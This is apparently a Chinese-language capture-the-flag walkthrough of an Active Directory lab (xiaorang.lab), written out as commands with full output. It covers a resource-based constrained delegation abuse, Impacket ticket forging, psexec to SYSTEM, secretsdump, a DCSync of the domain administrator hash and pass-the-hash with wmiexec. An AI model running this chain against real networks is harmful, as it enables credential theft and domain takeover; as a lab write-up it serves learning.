PS C:\Users\zhangxin\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
PS C:\Users\zhangxin\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\zhangxin\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\zhangxin\Desktop> Get-DomainComputer Fileserver| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0
0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209
185 210 96 165 64 37 123 248 98 53 92 4 0 0' for object 'FILESERVER$'
修改/etc/hosts
172.22.60.15 PC1.xiaorang.lab
172.22.60.42 FILESERVER.xiaorang.lab
172.22.60.8 XIAORANG\DC
申请票据
getST.py是Impacket工具集中的获取Service Ticket脚本
psexec无密码连上FILESERVER,拿到SYSTEM权限
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains python3 getST.py -dc-ip 172.22.60.8 'xiaorang.lab/test$:123456' -spn cifs/Fileserver.xiaorang.lab -impersonate administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[*] Saving ticket in administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache
工作原理就是
- S4U2Self:使用机器账户为
administrator请求一个转发到自己的服务票据 - S4U2Proxy:利用RBCD权限,将这个票据转发给
cifs/Fileserver.xiaorang.lab服务 - 结果:获得一个以
administrator身份访问FILESERVERCIFS服务的Kerberos票据
export KRB5CCNAME=administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains python3 psexec.py Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.42:445 ... OK
[*] Requesting shares on FILESERVER.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file kJBaFAmu.exe
[*] Opening SVCManager on FILESERVER.xiaorang.lab.....
[*] Creating service NGao on FILESERVER.xiaorang.lab.....
[*] Starting service NGao.....
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.42:445 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.42:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.42:445 ... OK
Microsoft Windows [版本 10.0.17763.4377]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\Users\Administrator\flag\flag03.txt
________ __
|_ __ |[ |
| |_ \_| | | ,--. _ .--. __ _ _ .--..--.
| _| | | `'_\ : [ `/'`\][ | | | [ `.-. .-. |
_| |_ | | // | |, | | | \_/ |, | | | | | |
|_____| [___]\'-;__/[___] '.__.'_/[___||__||__]
flag03: flag{cda82707-a034-4bc8-ab1d-42e8af4c31fd}
psexec.py:用于远程命令执行
- 连接原理:通过一个管道将二进制文件传到目标机器的C:\windows目录下,并在远程主机上创建一个服务。然后通过该服务运行二进制文件,运行完成后删除服务和二进制文件 。该脚本在执行上传的二进制文件时,会被杀毒软件查杀。
- 连接条件:目标主机开放445端口、IPC$ 和非IPC$ 的任意可写共享
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.42:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
基于Kerberos票据导出hash
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc
利用 Fileserver 机器账户进行 DCSync攻击,得到域控hash
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains python3 secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...
c3cfdc08527ec4ab6aa3e630e79d349b
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.15:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.15:135 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.15:51275 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\users\administrator\flag\flag02.txt
d88888b db .d8b. d8888b. db db .88b d88.
88' 88 d8' `8b 88 `8D 88 88 88'YbdP`88
88ooo 88 88ooo88 88oobY' 88 88 88 88 88
88~~~ 88 88~~~88 88`8b 88 88 88 88 88
88 88booo. 88 88 88 `88. 88b d88 88 88 88
YP Y88888P YP YP 88 YD ~Y8888P' YP YP YP
flag02: flag{4f75f8d5-2efc-4e41-8b5a-e7281855a9bb}

横向拿到flag04,这里又忘了截图了,可能比较晚做的,意识不清了,感觉打的有点乱乱的了
wmiexec.py
原理: 该脚本主要是WMI来实现命令执行,在躲避AV查杀方面做的最好 依赖 445
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk
感觉也可以用psexec.py,但是我这里没有去试,最后也是艰难拿下了
总结下来域内的话,看到扫到的机器,理解起来就是利用那台FILESERVER的服务,去打基于资源的约束委派攻击,获取票据,然后得到票据后再打域内机器,实现域控和横向
